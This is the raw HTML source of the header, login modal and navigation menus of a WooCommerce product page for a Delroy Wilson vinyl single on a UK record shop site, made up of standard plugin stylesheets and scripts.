<link rel='stylesheet' id='yith_woocompare_page-css' href='https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://selectorsmusic.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://selectorsmusic.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=02dfe273459693197a1ae06127960428' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-skins-css' href='https://selectorsmusic.co.uk/wp-content/plugins/music-store/ms-styles/vendors/mejs-skins/mejs-skins.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-style-css' href='https://selectorsmusic.co.uk/wp-content/plugins/music-store/ms-styles/ms-public.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-buttons-css' href='https://selectorsmusic.co.uk/wp-content/plugins/music-store/ms-styles/ms-buttons.css?ver=1.2.5' type='text/css' media='all' />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600,500%7CDamion:400&#038;subset=latin&#038;display=swap&#038;ver=1713451831" media="print" onload="this.media='all'"><link rel='stylesheet' id='font-awesome-css' href='https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/css/font-awesome.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='upstore-reset-css' href='https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/css/reset.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='upstore-style-css' href='https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='upstore-responsive-css' href='https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/css/responsive.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='upstore-dynamic-css-css' href='https://selectorsmusic.co.uk/wp-content/uploads/selectorsmusic.css?ver=1713451831' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.6.4.79" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script type="text/javascript" id="custom-audio-js-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/selectorsmusic.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/audio-player-for-woocommerce/frontend/assets/js/audio_front.js?ver=1" id="custom-audio-js-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251130-191254" id="wpmt-js-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=02dfe273459693197a1ae06127960428" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=02dfe273459693197a1ae06127960428" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="ms-media-script-js-extra">
/* <![CDATA[ */
var ms_global = {"hurl":"https:\/\/selectorsmusic.co.uk\/","play_all":"0","preload":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/music-store/ms-script/codepeople-plugins.js?ver=1.2.5" id="ms-media-script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ef3d9905c4ecb94f0ef184d4022c9d45","fragment_name":"wc_fragments_ef3d9905c4ecb94f0ef184d4022c9d45","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-includes/js/wp-util.min.js?ver=02dfe273459693197a1ae06127960428" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://selectorsmusic.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://selectorsmusic.co.uk/wp-json/wp/v2/product/54809" /><link rel="canonical" href="https://selectorsmusic.co.uk/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://selectorsmusic.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fselectorsmusic.co.uk%2Fproduct%2Fdelroy-wilson-ive-been-in-love-7-very-good-plus-vg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://selectorsmusic.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fselectorsmusic.co.uk%2Fproduct%2Fdelroy-wilson-ive-been-in-love-7-very-good-plus-vg%2F&#038;format=xml" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1499238757805{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-top: 80px !important;}.vc_custom_1476705347722{margin-bottom: 0px !important;}.vc_custom_1476705244248{margin-bottom: 50px !important;}.vc_custom_1476706950105{margin-bottom: 50px !important;}.vc_custom_1705671052450{margin-bottom: 40px !important;}.vc_custom_1623934874125{margin-bottom: 0px !important;}.vc_custom_1623934860498{margin-bottom: 0px !important;}.vc_custom_1499229007621{margin-bottom: 0px !important;padding-top: 30px !important;}</style>	
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-54809 wp-theme-selectorsmusic theme-selectorsmusic woocommerce woocommerce-page woocommerce-no-js wide nav-square ts_desktop product-style-2 wpb-js-composer js-comp-ver-7.1 vc_responsive">
		<div id="ts-account-modal" class="ts-popup-modal ">
			<div class="overlay"></div>
			<div class="account-container popup-container">
				<span class="close">Close<i class="fa fa-close"></i></span>
				<div class="account-content">
					<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2dc90d8f6a" /><input type="hidden" name="_wp_http_referer" value="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://selectorsmusic.co.uk/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p>A link to set a new password will be sent to your email address.</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://selectorsmusic.co.uk/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a74dc3bba2" /><input type="hidden" name="_wp_http_referer" value="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>				</div>
			</div>
		</div>
		
<div id="page" class="hfeed site">

			
			
		
				<div class="mobile-menu-wrapper ts-menu">
			<h4 class="title"></h4>
			<span class="ic-mobile-menu-close-button"><i class="fa fa-bars"></i></span>
			<nav class="mobile-menu"><ul id="menu-menu" class="menu"><li id="menu-item-12204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12204 ts-normal-menu">
	<a href="https://selectorsmusic.co.uk/"><span class="menu-label">Home</span></a></li>
<li id="menu-item-12205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12205 ts-normal-menu">
	<a href="https://selectorsmusic.co.uk/about-us/"><span class="menu-label">About us</span></a></li>
<li id="menu-item-12207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12207 hide ts-megamenu ts-megamenu-columns--1 ts-megamenu-fullwidth ts-megamenu-fullwidth-stretch parent">
	<a href="https://selectorsmusic.co.uk/shop/"><span class="menu-label">Shop</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul><li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Format</h2><div class="menu-shop01-container"><ul id="menu-shop01" class="menu"><li id="menu-item-62633" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-62633"><a href="https://selectorsmusic.co.uk/product-tag/vinyl/">Vinyl</a></li>
<li id="menu-item-88237" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-88237"><a href="https://selectorsmusic.co.uk/product-tag/comp-cd/">Comp + CD</a></li>
<li id="menu-item-59408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59408"><a href="#">Cassette</a></li>
<li id="menu-item-59409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59409"><a href="#">DVD</a></li>
<li id="menu-item-59410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59410"><a href="#">Box Set</a></li>
</ul></div></li>
<li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Genre</h2><div class="menu-shop02-container"><ul id="menu-shop02" class="menu"><li id="menu-item-58747" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58747"><a href="https://selectorsmusic.co.uk/product-tag/classic-rock/">Rock</a></li>
<li id="menu-item-58746" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58746"><a href="https://selectorsmusic.co.uk/product-tag/electronic/">Electronic</a></li>
<li id="menu-item-58748" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58748"><a href="https://selectorsmusic.co.uk/product-tag/pop/">Pop</a></li>
<li id="menu-item-58749" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58749"><a href="https://selectorsmusic.co.uk/product-tag/funk-soul/">Funk / Soul</a></li>
<li id="menu-item-58750" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58750"><a href="https://selectorsmusic.co.uk/product-tag/jazz/">Jazz</a></li>
</ul></div></li>
<li id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widgettitle">Styles</h2><div class="menu-shop03-container"><ul id="menu-shop03" class="menu"><li id="menu-item-58707" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58707"><a href="https://selectorsmusic.co.uk/product-tag/pop-rock/">Pop Rock</a></li>
<li id="menu-item-58708" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58708"><a href="https://selectorsmusic.co.uk/product-tag/house/">House</a></li>
<li id="menu-item-58710" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58710"><a href="https://selectorsmusic.co.uk/product-tag/disco/">Disco</a></li>
<li id="menu-item-58723" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58723"><a href="https://selectorsmusic.co.uk/product-tag/synth-pop/">Synth-pop</a></li>
<li id="menu-item-58734" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58734"><a href="https://selectorsmusic.co.uk/product-tag/soul/">Soul</a></li>
</ul></div></li>
<li id="nav_menu-7" class="widget widget_nav_menu"><h2 class="widgettitle">Buy Music</h2><div class="menu-shop04-container"><ul id="menu-shop04" class="menu"><li id="menu-item-58703" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-58703"><a href="https://selectorsmusic.co.uk/shop/">All Items</a></li>
<li id="menu-item-58704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58704"><a href="https://selectorsmusic.co.uk/my-account/">My Account</a></li>
<li id="menu-item-58705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58705"><a href="https://selectorsmusic.co.uk/wishlist/">Wishlist</a></li>
<li id="menu-item-58706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58706"><a href="https://selectorsmusic.co.uk/cart/">Shopping cart</a></li>
</ul></div></li>
</ul></div></li></ul></li>
<li id="menu-item-37552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37552 ts-normal-menu">
	<a href="https://selectorsmusic.co.uk/play-music/"><span class="menu-label">Play Music</span></a></li>
<li id="menu-item-12210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12210 ts-normal-menu">
	<a href="https://selectorsmusic.co.uk/contact-us/"><span class="menu-label">Contact us</span></a></li>
</ul></nav>		</div>
		
		
				
		<div id="ts-search-sidebar" class="ts-floating-sidebar">
	<div class="overlay"></div>
	<div class="ts-search-by-category ts-sidebar-content">
		<h4 class="title">SEARCH </h4>
		<span class="close"><i class="fa fa-remove"></i></span>
		<form method="get" action="https://selectorsmusic.co.uk/" id="searchform-493">
	<div class="search-table">
		<div class="search-field search-content">
			<input type="text" value="" name="s" id="s-493" placeholder="Search for products" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="search-button">
			<input type="submit" id="searchsubmit-493" value="Search" />
		</div>
	</div>
</form>		<div class="ts-search-result-container"></div>
	</div>
</div>
<header class="ts-header has-sticky">
	<div class="header-container">
		<div class="header-template header-v7 show-cart show-search">
			<div class="header-top">
				<div class="container">
					<div class="header-left">
						<span class="ic-mobile-menu-button visible-phone"><i class="fa fa-bars"></i></span>
												<div class="info-desc">Welcome to <a href="#">Selectors Music Emporium</a>		</div>
												<div class="ts-header-social-icons">
	<span>Follow:</span>
	<ul>
			
				<li class="facebook">
			<a href="#" target="_blank"><i class="fa fa-facebook"></i></a>
		</li>
		
				<li class="twitter">
			<a href="#" target="_blank"><i class="fa fa-twitter"></i></a>
		</li>
				
				
				<li class="instagram">
			<a href="#" target="_blank"><i class="fa fa-instagram"></i></a>
		</li>
				
				<li class="linkedin">
			<a href="#" target="_blank"><i class="fa fa-linkedin"></i></a>
		</li>
				
		
	</ul>
</div>					</div>
					<div class="header-right">
						
						<span class="ts-group-meta-icon-toggle visible-phone"><i class="fa fa-cog"></i></span>					
						
						<div class="group-meta-header">
							
														<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
									<a  class="login" href="https://selectorsmusic.co.uk/my-account/" title="Login"><span>Login</span></a>
					 / 
					<a class="sign-up" href="https://selectorsmusic.co.uk/my-account/" title="Create New Account"><span>Sign up</span></a>
							</div>
					</div>
		
		</div>
														
														<div class="my-wishlist-wrapper">
	<a title="Wishlist" href="https://selectorsmusic.co.uk/wishlist/" class="tini-wishlist">
		Wishlist (0)	</a>

	</div>
														
														
								

						</div>
					</div>
				</div>
			</div>
			<div class="header-middle header-sticky">
				<div class="logo-wrapper logo-ipad">		<div class="logo">
			<a href="https://selectorsmusic.co.uk/">
			
							<img bv-data-src="https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/uploads/2021/06/logo_main.png?bv_host=selectorsmusic.co.uk&amp;bv-resized-infos=bv_resized_mobile%3A240%2A36%3Bbv_resized_ipad%3A240%2A36%3Bbv_resized_desktop%3A240%2A36"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Selectorsmusic" title="Selectorsmusic" class="normal-logo bv-tag-attr-replace bv-lazyload-tag-img"   />
						
			
							<img bv-data-src="https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/uploads/2021/06/logo_main.png?bv_host=selectorsmusic.co.uk&amp;bv-resized-infos=bv_resized_mobile%3A240%2A36%3Bbv_resized_ipad%3A240%2A36%3Bbv_resized_desktop%3A240%2A36"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Selectorsmusic" title="Selectorsmusic" class="normal-logo mobile-logo bv-tag-attr-replace bv-lazyload-tag-img"   />
						
			
							<img src="[data-uri]" alt="Selectorsmusic" title="Selectorsmusic" class="normal-logo sticky-logo" />
						
			
						</a>
		</div>
		</div>
				<div class="container">
					<div class="logo-wrapper">		<div class="logo">
			<a href="https://selectorsmusic.co.uk/">
			
							<img bv-data-src="https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/uploads/2021/06/logo_main.png?bv_host=selectorsmusic.co.uk&amp;bv-resized-infos=bv_resized_mobile%3A240%2A36%3Bbv_resized_ipad%3A240%2A36%3Bbv_resized_desktop%3A240%2A36"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Selectorsmusic" title="Selectorsmusic" class="normal-logo bv-tag-attr-replace bv-lazyload-tag-img"   />
						
			
							<img bv-data-src="https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/uploads/2021/06/logo_main.png?bv_host=selectorsmusic.co.uk&amp;bv-resized-infos=bv_resized_mobile%3A240%2A36%3Bbv_resized_ipad%3A240%2A36%3Bbv_resized_desktop%3A240%2A36"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Selectorsmusic" title="Selectorsmusic" class="normal-logo mobile-logo bv-tag-attr-replace bv-lazyload-tag-img"   />
						
			
							<img src="[data-uri]" alt="Selectorsmusic" title="Selectorsmusic" class="normal-logo sticky-logo" />
						
			
						</a>
		</div>
		</div>
					<div class="menu-wrapper hidden-phone">							
						<div class="ts-menu">
							<nav class="main-menu ts-mega-menu-wrapper"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12204 ts-normal-menu">
	<a href="https://selectorsmusic.co.uk/"><span class="menu-label">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12205 ts-normal-menu">
	<a href="https://selectorsmusic.co.uk/about-us/"><span class="menu-label">About us</span></a></li>
